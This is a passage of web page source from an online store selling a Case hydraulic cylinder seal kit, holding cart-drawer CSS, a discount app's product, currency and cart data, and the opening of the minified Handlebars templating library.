  /**
  margin-left: calc(100% - 300px) !important;
  **/
}

.discount-code-wrapper {
  width: 350px;
  margin-left: calc(100% - 350px) !important;
}






/* DRAWER CSS */
#ajaxifyCart .qb-min-cart-warnings, #ajaxifyCart .qb-next-tier-offers, #ajaxifyCart .qb-discount-log,
#ajaxifyCart .qb-discount-code-log, .drawer .qb-min-cart-warnings, .drawer .qb-next-tier-offers, .drawer .qb-discount-log {
  width:300px;
}

#CartDrawer .qb-min-cart-warnings, #CartDrawer .qb-next-tier-offers, #CartDrawer .qb-discount-log{
  font-size:12px;
}

#CartDrawer .ajaxcart__footer{
    height: 50%;
    overflow-y: auto;
    overflow-x: hidden;
    width:  400px;
    padding: 30px;
    left: 0px;
}

@media only screen and (max-width: 590px) {
  body #CartDrawer #CartContainer .qb-min-cart-warnings, body #CartDrawer #CartContainer .qb-next-tier-offers, body #CartDrawer #CartContainer .qb-discount-log{
    width:240px;
    margin-left: calc(100% - 240px);
  }
}

#CartDrawer button.qb-net-order-button, #CartDrawer input.qb-net-order-button{font-size: 12px;}
#CartDrawer div.ajaxcart__subtotal{text-align:center;}

.qb-line-item-original-price {
   text-decoration: line-through;
}

.qb-line-item-discounted-price {
  font-size: 1.2em;
  margin-left: 8px;
}
</style>


<script type="text/javascript">
  window.qb = {};

  

  
    
      window.qb.product = {
        id: 1734220480579,
        price: 10300,
        variants: [{"id":16151098032195,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"164493A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Case 164493A1 Replacement Hydraulic Cylinder Seal Kit","public_title":null,"options":["Default Title"],"price":10300,"weight":454,"compare_at_price":0,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
      };
      window.qb.product_collections = []
      
        window.qb.product_collections.push(267212685358)
      

      window.qb.enabled_multi_currencies = {
        currencies_count: 107,
        currencies: [
          
          {
              iso_code:"AED",
              name:"United Arab Emirates Dirham",
              symbol:"د.إ"
          }
          
          ,
            
          
          {
              iso_code:"AFN",
              name:"Afghan Afghani",
              symbol:"؋"
          }
          
          ,
            
          
          {
              iso_code:"ALL",
              name:"Albanian Lek",
              symbol:"L"
          }
          
          ,
            
          
          {
              iso_code:"AMD",
              name:"Armenian Dram",
              symbol:"դր."
          }
          
          ,
            
          
          {
              iso_code:"ANG",
              name:"Netherlands Antillean Gulden",
              symbol:"ƒ"
          }
          
          ,
            
          
          {
              iso_code:"AUD",
              name:"Australian Dollar",
              symbol:"$"
          }
          
          ,
            
          
          {
              iso_code:"AWG",
              name:"Aruban Florin",
              symbol:"ƒ"
          }
          
          ,
            
          
          {
              iso_code:"AZN",
              name:"Azerbaijani Manat",
              symbol:"₼"
          }
          
          ,
            
          
          {
              iso_code:"BAM",
              name:"Bosnia and Herzegovina Convertible Mark",
              symbol:"КМ"
          }
          
          ,
            
          
          {
              iso_code:"BBD",
              name:"Barbadian Dollar",
              symbol:"$"
          }
          
          ,
            
          
          {
              iso_code:"BDT",
              name:"Bangladeshi Taka",
              symbol:"৳"
          }
          
          ,
            
          
          {
              iso_code:"BIF",
              name:"Burundian Franc",
              symbol:"Fr"
          }
          
          ,
            
          
          {
              iso_code:"BND",
              name:"Brunei Dollar",
              symbol:"$"
          }
          
          ,
            
          
          {
              iso_code:"BOB",
              name:"Bolivian Boliviano",
              symbol:"Bs."
          }
          
          ,
            
          
          {
              iso_code:"BSD",
              name:"Bahamian Dollar",
              symbol:"$"
          }
          
          ,
            
          
          {
              iso_code:"BWP",
              name:"Botswana Pula",
              symbol:"P"
          }
          
          ,
            
          
          {
              iso_code:"BZD",
              name:"Belize Dollar",
              symbol:"$"
          }
          
          ,
            
          
          {
              iso_code:"CAD",
              name:"Canadian Dollar",
              symbol:"$"
          }
          
          ,
            
          
          {
              iso_code:"CDF",
              name:"Congolese Franc",
              symbol:"Fr"
          }
          
          ,
            
          
          {
              iso_code:"CHF",
              name:"Swiss Franc",
              symbol:"CHF"
          }
          
          ,
            
          
          {
              iso_code:"CNY",
              name:"Chinese Renminbi Yuan",
              symbol:"¥"
          }
          
          ,
            
          
          {
              iso_code:"CRC",
              name:"Costa Rican Colón",
              symbol:"₡"
          }
          
          ,
            
          
          {
              iso_code:"CVE",
              name:"Cape Verdean Escudo",
              symbol:"$"
          }
          
          ,
            
          
          {
              iso_code:"CZK",
              name:"Czech Koruna",
              symbol:"Kč"
          }
          
          ,
            
          
          {
              iso_code:"DJF",
              name:"Djiboutian Franc",
              symbol:"Fdj"
          }
          
          ,
            
          
          {
              iso_code:"DKK",
              name:"Danish Krone",
              symbol:"kr."
          }
          
          ,
            
          
          {
              iso_code:"DOP",
              name:"Dominican Peso",
              symbol:"$"
          }
          
          ,
            
          
          {
              iso_code:"DZD",
              name:"Algerian Dinar",
              symbol:"د.ج"
          }
          
          ,
            
          
          {
              iso_code:"EGP",
              name:"Egyptian Pound",
              symbol:"ج.م"
          }
          
          ,
            
          
          {
              iso_code:"ETB",
              name:"Ethiopian Birr",
              symbol:"Br"
          }
          
          ,
            
          
          {
              iso_code:"EUR",
              name:"Euro",
              symbol:"€"
          }
          
          ,
            
          
          {
              iso_code:"FJD",
              name:"Fijian Dollar",
              symbol:"$"
          }
          
          ,
            
          
          {
              iso_code:"FKP",
              name:"Falkland Pound",
              symbol:"£"
          }
          
          ,
            
          
          {
              iso_code:"GBP",
              name:"British Pound",
              symbol:"£"
          }
          
          ,
            
          
          {
              iso_code:"GMD",
              name:"Gambian Dalasi",
              symbol:"D"
          }
          
          ,
            
          
          {
              iso_code:"GNF",
              name:"Guinean Franc",
              symbol:"Fr"
          }
          
          ,
            
          
          {
              iso_code:"GTQ",
              name:"Guatemalan Quetzal",
              symbol:"Q"
          }
          
          ,
            
          
          {
              iso_code:"GYD",
              name:"Guyanese Dollar",
              symbol:"$"
          }
          
          ,
            
          
          {
              iso_code:"HKD",
              name:"Hong Kong Dollar",
              symbol:"$"
          }
          
          ,
            
          
          {
              iso_code:"HNL",
              name:"Honduran Lempira",
              symbol:"L"
          }
          
          ,
            
          
          {
              iso_code:"HUF",
              name:"Hungarian Forint",
              symbol:"Ft"
          }
          
          ,
            
          
          {
              iso_code:"IDR",
              name:"Indonesian Rupiah",
              symbol:"Rp"
          }
          
          ,
            
          
          {
              iso_code:"ILS",
              name:"Israeli New Shekel",
              symbol:"₪"
          }
          
          ,
            
          
          {
              iso_code:"INR",
              name:"Indian Rupee",
              symbol:"₹"
          }
          
          ,
            
          
          {
              iso_code:"ISK",
              name:"Icelandic Króna",
              symbol:"kr"
          }
          
          ,
            
          
          {
              iso_code:"JMD",
              name:"Jamaican Dollar",
              symbol:"$"
          }
          
          ,
            
          
          {
              iso_code:"JPY",
              name:"Japanese Yen",
              symbol:"¥"
          }
          
          ,
            
          
          {
              iso_code:"KES",
              name:"Kenyan Shilling",
              symbol:"KSh"
          }
          
          ,
            
          
          {
              iso_code:"KGS",
              name:"Kyrgyzstani Som",
              symbol:"som"
          }
          
          ,
            
          
          {
              iso_code:"KHR",
              name:"Cambodian Riel",
              symbol:"៛"
          }
          
          ,
            
          
          {
              iso_code:"KMF",
              name:"Comorian Franc",
              symbol:"Fr"
          }
          
          ,
            
          
          {
              iso_code:"KRW",
              name:"South Korean Won",
              symbol:"₩"
          }
          
          ,
            
          
          {
              iso_code:"KYD",
              name:"Cayman Islands Dollar",
              symbol:"$"
          }
          
          ,
            
          
          {
              iso_code:"KZT",
              name:"Kazakhstani Tenge",
              symbol:"₸"
          }
          
          ,
            
          
          {
              iso_code:"LAK",
              name:"Lao Kip",
              symbol:"₭"
          }
          
          ,
            
          
          {
              iso_code:"LBP",
              name:"Lebanese Pound",
              symbol:"ل.ل"
          }
          
          ,
            
          
          {
              iso_code:"LKR",
              name:"Sri Lankan Rupee",
              symbol:"₨"
          }
          
          ,
            
          
          {
              iso_code:"MAD",
              name:"Moroccan Dirham",
              symbol:"د.م."
          }
          
          ,
            
          
          {
              iso_code:"MDL",
              name:"Moldovan Leu",
              symbol:"L"
          }
          
          ,
            
          
          {
              iso_code:"MKD",
              name:"Macedonian Denar",
              symbol:"ден"
          }
          
          ,
            
          
          {
              iso_code:"MMK",
              name:"Myanmar Kyat",
              symbol:"K"
          }
          
          ,
            
          
          {
              iso_code:"MNT",
              name:"Mongolian Tögrög",
              symbol:"₮"
          }
          
          ,
            
          
          {
              iso_code:"MOP",
              name:"Macanese Pataca",
              symbol:"P"
          }
          
          ,
            
          
          {
              iso_code:"MUR",
              name:"Mauritian Rupee",
              symbol:"₨"
          }
          
          ,
            
          
          {
              iso_code:"MVR",
              name:"Maldivian Rufiyaa",
              symbol:"MVR"
          }
          
          ,
            
          
          {
              iso_code:"MWK",
              name:"Malawian Kwacha",
              symbol:"MK"
          }
          
          ,
            
          
          {
              iso_code:"MYR",
              name:"Malaysian Ringgit",
              symbol:"RM"
          }
          
          ,
            
          
          {
              iso_code:"NGN",
              name:"Nigerian Naira",
              symbol:"₦"
          }
          
          ,
            
          
          {
              iso_code:"NIO",
              name:"Nicaraguan Córdoba",
              symbol:"C$"
          }
          
          ,
            
          
          {
              iso_code:"NPR",
              name:"Nepalese Rupee",
              symbol:"Rs."
          }
          
          ,
            
          
          {
              iso_code:"NZD",
              name:"New Zealand Dollar",
              symbol:"$"
          }
          
          ,
            
          
          {
              iso_code:"PEN",
              name:"Peruvian Sol",
              symbol:"S/"
          }
          
          ,
            
          
          {
              iso_code:"PGK",
              name:"Papua New Guinean Kina",
              symbol:"K"
          }
          
          ,
            
          
          {
              iso_code:"PHP",
              name:"Philippine Peso",
              symbol:"₱"
          }
          
          ,
            
          
          {
              iso_code:"PKR",
              name:"Pakistani Rupee",
              symbol:"₨"
          }
          
          ,
            
          
          {
              iso_code:"PLN",
              name:"Polish Złoty",
              symbol:"zł"
          }
          
          ,
            
          
          {
              iso_code:"PYG",
              name:"Paraguayan Guaraní",
              symbol:"₲"
          }
          
          ,
            
          
          {
              iso_code:"QAR",
              name:"Qatari Riyal",
              symbol:"ر.ق"
          }
          
          ,
            
          
          {
              iso_code:"RON",
              name:"Romanian Leu",
              symbol:"Lei"
          }
          
          ,
            
          
          {
              iso_code:"RSD",
              name:"Serbian Dinar",
              symbol:"РСД"
          }
          
          ,
            
          
          {
              iso_code:"RWF",
              name:"Rwandan Franc",
              symbol:"FRw"
          }
          
          ,
            
          
          {
              iso_code:"SAR",
              name:"Saudi Riyal",
              symbol:"ر.س"
          }
          
          ,
            
          
          {
              iso_code:"SBD",
              name:"Solomon Islands Dollar",
              symbol:"$"
          }
          
          ,
            
          
          {
              iso_code:"SEK",
              name:"Swedish Krona",
              symbol:"kr"
          }
          
          ,
            
          
          {
              iso_code:"SGD",
              name:"Singapore Dollar",
              symbol:"$"
          }
          
          ,
            
          
          {
              iso_code:"SHP",
              name:"Saint Helenian Pound",
              symbol:"£"
          }
          
          ,
            
          
          {
              iso_code:"SLL",
              name:"Sierra Leonean Leone",
              symbol:"Le"
          }
          
          ,
            
          
          {
              iso_code:"STD",
              name:"São Tomé and Príncipe Dobra",
              symbol:"Db"
          }
          
          ,
            
          
          {
              iso_code:"THB",
              name:"Thai Baht",
              symbol:"฿"
          }
          
          ,
            
          
          {
              iso_code:"TJS",
              name:"Tajikistani Somoni",
              symbol:"ЅМ"
          }
          
          ,
            
          
          {
              iso_code:"TOP",
              name:"Tongan Paʻanga",
              symbol:"T$"
          }
          
          ,
            
          
          {
              iso_code:"TTD",
              name:"Trinidad and Tobago Dollar",
              symbol:"$"
          }
          
          ,
            
          
          {
              iso_code:"TWD",
              name:"New Taiwan Dollar",
              symbol:"$"
          }
          
          ,
            
          
          {
              iso_code:"TZS",
              name:"Tanzanian Shilling",
              symbol:"Sh"
          }
          
          ,
            
          
          {
              iso_code:"UAH",
              name:"Ukrainian Hryvnia",
              symbol:"₴"
          }
          
          ,
            
          
          {
              iso_code:"UGX",
              name:"Ugandan Shilling",
              symbol:"USh"
          }
          
          ,
            
          
          {
              iso_code:"USD",
              name:"United States Dollar",
              symbol:"$"
          }
          
          ,
            
          
          {
              iso_code:"UYU",
              name:"Uruguayan Peso",
              symbol:"$U"
          }
          
          ,
            
          
          {
              iso_code:"UZS",
              name:"Uzbekistan Som",
              symbol:"so'm"
          }
          
          ,
            
          
          {
              iso_code:"VND",
              name:"Vietnamese Đồng",
              symbol:"₫"
          }
          
          ,
            
          
          {
              iso_code:"VUV",
              name:"Vanuatu Vatu",
              symbol:"Vt"
          }
          
          ,
            
          
          {
              iso_code:"WST",
              name:"Samoan Tala",
              symbol:"T"
          }
          
          ,
            
          
          {
              iso_code:"XAF",
              name:"Central African Cfa Franc",
              symbol:"CFA"
          }
          
          ,
            
          
          {
              iso_code:"XCD",
              name:"East Caribbean Dollar",
              symbol:"$"
          }
          
          ,
            
          
          {
              iso_code:"XOF",
              name:"West African Cfa Franc",
              symbol:"Fr"
          }
          
          ,
            
          
          {
              iso_code:"XPF",
              name:"Cfp Franc",
              symbol:"Fr"
          }
          
          ,
            
          
          {
              iso_code:"YER",
              name:"Yemeni Rial",
              symbol:"﷼"
          }
          
          
         ],
        current_shop_currency: "USD"
      }
    
  

  
  	window.qb.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.qb.cart.items = [];

    

    if (typeof window.qb.cart.items == "object") {
      for (var i=0; i<window.qb.cart.items.length; i++) {
        ["sku", "vendor", "url", "image", "handle", "product_type", "product_description"].map(function(a) {
          delete window.qb.cart.items[i][a]
        })
      }
    }
  



//Handlebars
!function(a,b){"object"==typeof exports&&"object"==typeof module?module.exports=b():"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?exports.Handlebars=b():a.Handlebars=b()}(this,function(){return function(a){function b(d){if(c[d])return c[d].exports;var e=c[d]={exports:{},id:d,loaded:!1};return a[d].call(e.exports,e,e.exports,b),e.loaded=!0,e.exports}var c={};return b.m=a,b.c=c,b.p="",b(0)}([function(a,b,c){"use strict";function d(){var a=r();return a.compile=function(b,c){return k.compile(b,c,a)},a.precompile=function(b,c){return k.precompile(b,c,a)},a.AST=i["default"],a.Compiler=k.Compiler,a.JavaScriptCompiler=m["default"],a.Parser=j.parser,a.parse=j.parse,a}var e=c(1)["default"];b.__esModule=!0;var f=c(2),g=e(f),h=c(35),i=e(h),j=c(36),k=c(41),l=c(42),m=e(l),n=c(39),o=e(n),p=c(34),q=e(p),r=g["default"].create,s=d();s.create=d,q["default"](s),s.Visitor=o["default"],s["default"]=s,b["default"]=s,a.exports=b["default"]},function(a,b){"use strict";b["default"]=function(a){return a&&a.__esModule?a:{"default":a}},b.__esModule=!0},function(a,b,c){"use strict";function d(){var a=new h.HandlebarsEnvironment;return n.extend(a,h),a.SafeString=j["default"],a.Exception=l["default"],a.Utils=n,a.escapeExpression=n.escapeExpression,a.VM=p,a.template=function(b){return p.template(b,a)},a}var e=c(3)["default"],f=c(1)["default"];b.__esModule=!0;var g=c(4),h=e(g),i=c(21),j=f(i),k=c(6),l=f(k),m=c(5),n=e(m),o=c(22),p=e(o),q=c(34),r=f(q),s=d();s.create=d,r["default"](s),s["default"]=s,b["default"]=s,a.exports=b["default"]},function(a,b){"use strict";b["default"]=function(a){if(a&&a.__esModule)return a;var b={};if(null!=a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&(b[c]=a[c]);return b["default"]=a,b},b.__esModule=!0},function(a,b,c){"use strict";function d(a,b,c){this.helpers=a||{},this.partials=b||{},this.decorators=c||{},i.registerDefaultHelpers(this),j.registerDefaultDecorators(this)}var e=c(1)["default"];b.__esModule=!0,b.HandlebarsEnvironment=d;var f=c(5),g=c(6),h=e(g),i=c(10),j=c(18),k=c(20),l=e(k),m="4.0.8";b.VERSION=m;var n=7;b.COMPILER_REVISION=n;var o={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};b.REVISION_CHANGES=o;var p="[object Object]";d.prototype={constructor:d,logger:l["default"],log:l["default"].log,registerHelper:function(a,b){if(f.toString.call(a)===p){if(b)throw new h["default"]("Arg not supported with multiple helpers");f.extend(this.helpers,a)}else this.helpers[a]=b},unregisterHelper:function(a){delete this.helpers[a]},registerPartial:function(a,b){if(f.toString.call(a)===p)f.extend(this.partials,a);else{if("undefined"==typeof b)throw new h["default"]('Attempting to register a partial called "'+a+'" as undefined');this.partials[a]=b}},unregisterPartial:function(a){delete this.partials[a]},registerDecorator:function(a,b){if(f.toString.call(a)===p){if(b)throw new h["default"]("Arg not supported with multiple decorators");f.extend(this.decorators,a)}else this.decorators[a]=b},unregisterDecorator:function(a){delete this.decorators[a]}};var q=l["default"].log;b.log=q,b.createFrame=f.createFrame,b.logger=l["default"]},function(a,b){"use strict";function c(a){return k[a]}function d(a){for(var b=1;b<arguments.length;b++)for(var c in arguments[b])Object.prototype.hasOwnProperty.call(arguments[b],c)&&(a[c]=arguments[b][c]);return a}function e(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1}function f(a){if("string"!=typeof a){if(a&&a.toHTML)return a.toHTML();if(null==a)return"";if(!a)return a+"";a=""+a}return m.test(a)?a.replace(l,c):a}function g(a){return!a&&0!==a||!(!p(a)||0!==a.length)}function h(a){var b=d({},a);return b._parent=a,b}function i(a,b){return a.path=b,a}function j(a,b){return(a?a+".":"")+b}b.__esModule=!0,b.extend=d,b.indexOf=e,b.escapeExpression=f,b.isEmpty=g,b.createFrame=h,b.blockParams=i,b.appendContextPath=j;var k={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},l=/[&<>"'`=]/g,m=/[&<>"'`=]/,n=Object.prototype.toString;b.toString=n;var o=function(a){return"function"==typeof a};o(/x/)&&(b.isFunction=o=function(a){return"function"==typeof a&&"[object Function]"===n.call(a)}),b.isFunction=o;var p=Array.isArray||function(a){return!(!a||"object"!=typeof a)&&"[object Array]"===n.call(a)};b.isArray=p},function(a,b,c){"use strict";function d(a,b){var c=b&&b.loc,g=void 0,h=void 0;c&&(g=c.start.line,h=c.start.column,a+=" - "+g+":"+h);for(var i=Error.prototype.constructor.call(this,a),j=0;j<f.length;j++)this[f[j]]=i[f[j]];Error.captureStackTrace&&Error.captureStackTrace(this,d);try{c&&(this.lineNumber=g,e?Object.defineProperty(this,"column",{value:h,enumerable:!0}):this.column=h)}catch(k){}}var e=c(7)["default"];b.__esModule=!0;var f=["description","fileName","lineNumber","message","name","number","stack"];d.prototype=new Error,b["default"]=d,a.exports=b["default"]},function(a,b,c){a.exports={"default":c(8),__esModule:!0}},function(a,b,c){var d=c(9);a.exports=function(a,b,c){return d.setDesc(a,b,c)}},function(a,b){var c=Object;a.exports={create:c.create,getProto:c.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:c.getOwnPropertyDescriptor,setDesc:c.defineProperty,setDescs:c.defineProperties,getKeys:c.keys,getNames:c.getOwnPropertyNames,getSymbols:c.getOwnPropertySymbols,each:[].forEach}},function(a,b,c){"use strict";function d(a){g["default"](a),i["default"](a),k["default"](a),m["default"](a),o["default"](a),q["default"](a),s["default"](a)}var e=c(1)["default"];b.__esModule=!0,b.registerDefaultHelpers=d;var f=c(11),g=e(f),h=c(12),i=e(h),j=c(13),k=e(j),l=c(14),m=e(l),n=c(15),o=e(n),p=c(16),q=e(p),r=c(17),s=e(r)},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("blockHelperMissing",function(b,c){var e=c.inverse,f=c.fn;if(b===!0)return f(this);if(b===!1||null==b)return e(this);if(d.isArray(b))return b.length>0?(c.ids&&(c.ids=[c.name]),a.helpers.each(b,c)):e(this);if(c.data&&c.ids){var g=d.createFrame(c.data);g.contextPath=d.appendContextPath(c.data.contextPath,c.name),c={data:g}}return f(b,c)})},a.exports=b["default"]},function(a,b,c){"use strict";var d=c(1)["default"];b.__esModule=!0;var e=c(5),f=c(6),g=d(f);b["default"]=function(a){a.registerHelper("each",function(a,b){function c(b,c,f){j&&(j.key=b,j.index=c,j.first=0===c,j.last=!!f,k&&(j.contextPath=k+b)),i+=d(a[b],{data:j,blockParams:e.blockParams([a[b],b],[k+b,null])})}if(!b)throw new g["default"]("Must pass iterator to #each");var d=b.fn,f=b.inverse,h=0,i="",j=void 0,k=void 0;if(b.data&&b.ids&&(k=e.appendContextPath(b.data.contextPath,b.ids[0])+"."),e.isFunction(a)&&(a=a.call(this)),b.data&&(j=e.createFrame(b.data)),a&&"object"==typeof a)if(e.isArray(a))for(var l=a.length;h<l;h++)h in a&&c(h,h,h===a.length-1);else{var m=void 0;for(var n in a)a.hasOwnProperty(n)&&(void 0!==m&&c(m,h-1),m=n,h++);void 0!==m&&c(m,h-1,!0)}return 0===h&&(i=f(this)),i})},a.exports=b["default"]},function(a,b,c){"use strict";var d=c(1)["default"];b.__esModule=!0;var e=c(6),f=d(e);b["default"]=function(a){a.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new f["default"]('Missing helper: "'+arguments[arguments.length-1].name+'"')})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("if",function(a,b){return d.isFunction(a)&&(a=a.call(this)),!b.hash.includeZero&&!a||d.isEmpty(a)?b.inverse(this):b.fn(this)}),a.registerHelper("unless",function(b,c){return a.helpers["if"].call(this,b,{fn:c.inverse,inverse:c.fn,hash:c.hash})})},a.exports=b["default"]},function(a,b){"use strict";b.__esModule=!0,b["default"]=function(a){a.registerHelper("log",function(){for(var b=[void 0],c=arguments[arguments.length-1],d=0;d<arguments.length-1;d++)b.push(arguments[d]);var e=1;null!=c.hash.level?e=c.hash.level:c.data&&null!=c.data.level&&(e=c.data.level),b[0]=e,a.log.apply(a,b)})},a.exports=b["default"]},function(a,b){"use strict";b.__esModule=!0,b["default"]=function(a){a.registerHelper("lookup",function(a,b){return a&&a[b]})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("with",function(a,b){d.isFunction(a)&&(a=a.call(this));var c=b.fn;if(d.isEmpty(a))return b.inverse(this);var e=b.data;return b.data&&b.ids&&(e=d.createFrame(b.data),e.contextPath=d.appendContextPath(b.data.contextPath,b.ids[0])),c(a,{data:e,blockParams:d.blockParams([a],[e&&e.contextPath])})})},a.exports=b["default"]},function(a,b,c){"use strict";function d(a){g["default"](a)}var e=c(1)["default"];b.__esModule=!0,b.registerDefaultDecorators=d;var f=c(19),g=e(f)},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerDecorator("inline",function(a,b,c,e){var f=a;return b.partials||(b.partials={},f=function(e,f){var g=c.partials;c.partials=d.extend({},g,b.partials);var h=a(e,f);return c.partials=g,h}),b.partials[e.args[0]]=e.fn,f})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5),e={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(a){if("string"==typeof a){var b=d.indexOf(e.methodMap,a.toLowerCase());a=b>=0?b:parseInt(a,10)}return a},log:function(a){if(a=e.lookupLevel(a),"undefined"!=typeof console&&e.lookupLevel(e.level)<=a){var b=e.methodMap[a];console[b]||(b="log");for(var c=arguments.length,d=Array(c>1?c-1:0),f=1;f<c;f++)d[f-1]=arguments[f];console[b].apply(console,d)}}};b["default"]=e,a.exports=b["default"]},function(a,b){"use strict";function c(a){this.string=a}b.__esModule=!0,c.prototype.toString=c.prototype.toHTML=function(){return""+this.string},b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(a){var b=a&&a[0]||1,c=s.COMPILER_REVISION;if(b!==c){if(b<c){var d=s.REVISION_CHANGES[c],e=s.REVISION_CHANGES[b];throw new r["default"]("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+d+") or downgrade your runtime to an older version ("+e+").")}throw new r["default"]("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+a[1]+").")}}function e(a,b){function c(c,d,e){e.hash&&(d=p.extend({},d,e.hash),e.ids&&(e.ids[0]=!0)),c=b.VM.resolvePartial.call(this,c,d,e);var f=b.VM.invokePartial.call(this,c,d,e);if(null==f&&b.compile&&(e.partials[e.name]=b.compile(c,a.compilerOptions,b),f=e.partials[e.name](d,e)),null!=f){if(e.indent){for(var g=f.split("\n"),h=0,i=g.length;h<i&&(g[h]||h+1!==i);h++)g[h]=e.indent+g[h];f=g.join("\n")}return f}throw new r["default"]("The partial "+e.name+" could not be compiled when running in runtime-only mode")}function d(b){function c(b){return""+a.main(e,b,e.helpers,e.partials,g,i,h)}var f=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],g=f.data;d._setup(f),!f.partial&&a.useData&&(g=j(b,g));var h=void 0,i=a.useBlockParams?[]:void 0;return a.useDepths&&(h=f.depths?b!=f.depths[0]?[b].concat(f.depths):f.depths:[b]),(c=k(a.main,c,e,f.depths||[],g,i))(b,f)}if(!b)throw new r["default"]("No environment passed to template");if(!a||!a.main)throw new r["default"]("Unknown template object: "+typeof a);a.main.decorator=a.main_d,b.VM.checkRevision(a.compiler);var e={strict:function(a,b){if(!(b in a))throw new r["default"]('"'+b+'" not defined in '+a);return a[b]},lookup:function(a,b){for(var c=a.length,d=0;d<c;d++)if(a[d]&&null!=a[d][b])return a[d][b]},lambda:function(a,b){return"function"==typeof a?a.call(b):a},escapeExpression:p.escapeExpression,invokePartial:c,fn:function(b){var c=a[b];return c.decorator=a[b+"_d"],c},programs:[],program:function(a,b,c,d,e){var g=this.programs[a],h=this.fn(a);return b||e||d||c?g=f(this,a,h,b,c,d,e):g||(g=this.programs[a]=f(this,a,h)),g},data:function(a,b){for(;a&&b--;)a=a._parent;return a},merge:function(a,b){var c=a||b;return a&&b&&a!==b&&(c=p.extend({},b,a)),c},nullContext:l({}),noop:b.VM.noop,compilerInfo:a.compiler};return d.isTop=!0,d._setup=function(c){c.partial?(e.helpers=c.helpers,e.partials=c.partials,e.decorators=c.decorators):(e.helpers=e.merge(c.helpers,b.helpers),a.usePartial&&(e.partials=e.merge(c.partials,b.partials)),(a.usePartial||a.useDecorators)&&(e.decorators=e.merge(c.decorators,b.decorators)))},d._child=function(b,c,d,g){if(a.useBlockParams&&!d)throw new r["default"]("must pass block params");if(a.useDepths&&!g)throw new r["default"]("must pass parent depths");return f(e,b,a[b],c,0,d,g)},d}function f(a,b,c,d,e,f,g){function h(b){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],h=g;return!g||b==g[0]||b===a.nullContext&&null===g[0]||(h=[b].concat(g)),c(a,b,a.helpers,a.partials,e.data||d,f&&[e.blockParams].concat(f),h)}return h=k(c,h,a,g,d,f),h.program=b,h.depth=g?g.length:0,h.blockParams=e||0,h}function g(a,b,c){return a?a.call||c.name||(c.name=a,a=c.partials[a]):a="@partial-block"===c.name?c.data["partial-block"]:c.partials[c.name],a}function h(a,b,c){var d=c.data&&c.data["partial-block"];c.partial=!0,c.ids&&(c.data.contextPath=c.ids[0]||c.data.contextPath);var e=void 0;if(c.fn&&c.fn!==i&&!function(){c.data=s.createFrame(c.data);var a=c.fn;e=c.data["partial-block"]=function(b){var c=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return c.data=s.createFrame(c.data),c.data["partial-block"]=d,a(b,c)},a.partials&&(c.partials=p.extend({},c.partials,a.partials))}(),void 0===a&&e&&(a=e),void 0===a)throw new r["default"]("The partial "+c.name+" could not be found");if(a instanceof Function)return a(b,c)}function i(){return""}function j(a,b){return b&&"root"in b||(b=b?s.createFrame(b):{},b.root=a),b}function k(a,b,c,d,e,f){if(a.decorator){var g={};b=a.decorator(b,g,c,d&&d[0],e,f,d),p.extend(b,g)}return b}var l=c(23)["default"],m=c(3)["default"],n=c(1)["default"];b.__esModule=!0,b.checkRevision=d,b.template=e,b.wrapProgram=f,b.resolvePartial=g,b.invokePartial=h,b.noop=i;var o=c(5),p=m(o),q=c(6),r=n(q),s=c(4)},function(a,b,c){a.exports={"default":c(24),__esModule:!0}},function(a,b,c){c(25),a.exports=c(30).Object.seal},function(a,b,c){var d=c(26);c(27)("seal",function(a){return function(b){return a&&d(b)?a(b):b}})},function(a,b){a.exports=function(a){return"object"==typeof a?null!==a:"function"==typeof a}},function(a,b,c){var d=c(28),e=c(30),f=c(33);a.exports=function(a,b){var c=(e.Object||{})[a]||Object[a],g={};g[a]=b(c),d(d.S+d.F*f(function(){c(1)}),"Object",g)}},function(a,b,c){var d=c(29),e=c(30),f=c(31),g="prototype",h=function(a,b,c){var i,j,k,l=a&h.F,m=a&h.G,n=a&h.S,o=a&h.P,p=a&h.B,q=a&h.W,r=m?e:e[b]||(e[b]={}),s=m?d:n?d[b]:(d[b]||{})[g];m&&(c=b);for(i in c)j=!l&&s&&i in s,j&&i in r||(k=j?s[i]:c[i],r[i]=m&&"function"!=typeof s[i]?c[i]:p&&j?f(k,d):q&&s[i]==k?function(a){var b=function(b){return this instanceof a?new a(b):a(b)};return b[g]=a[g],b}(k):o&&"function"==typeof k?f(Function.call,k):k,o&&((r[g]||(r[g]={}))[i]=k))};h.F=1,h.G=2,h.S=4,h.P=8,h.B=16,h.W=32,a.exports=h},function(a,b){var c=a.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=c)},function(a,b){var 